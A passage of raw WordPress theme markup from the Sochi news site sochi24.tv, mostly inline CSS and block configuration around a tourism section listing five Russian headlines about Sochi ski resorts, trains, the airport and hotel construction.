(max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8258","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2389";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="478";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" class="td-image-wrap " title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5235506168677993826_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/" rel="bookmark" title="Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля">Сочинская «Ласточка» будет ходить по-другому с 20 января по 16 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskaja-lastochka-budet-hodit-po-drugomu-s-20-janvarja-po-16-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">Одна из сочинских «Ласточек» будет ходить иначе в период...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" class="td-image-wrap " title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory-696x365.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/" rel="bookmark" title="Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%">Загрузка горнолыжных курортов Сочи в новогодние праздники приблизилась к 80%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zagruzka-gornolyzhnyh-kurortov-sochi-v-novogodnie-prazdniki-priblizilas-k-80/#respond">0</a></span> </span></div><div class="td-excerpt">В новогодние праздники 2026 года горнолыжные курорты Сочи пережили...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" class="td-image-wrap " title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/rejs-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/" rel="bookmark" title="ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи">ФАС добилась отмены отдельной платы за регистрацию в аэропорту Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/fas-dobilas-otmeny-otdelnoj-platy-za-registraciju-v-ajeroportu-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи вошел в число пяти крупнейших российских аэропортов,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" class="td-image-wrap " title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/tal0o9sj2nredxqs9w02l14d6joggg09-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/" rel="bookmark" title="К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров">К 2033 году в Сочи планируется создать 27 тысяч гостиничных номеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/k-2033-godu-v-sochi-planiruetsja-sozdat-27-tysjach-gostinichnyh-nomerov/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи сообщила о результатах инвестиционной деятельности за 2025...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i 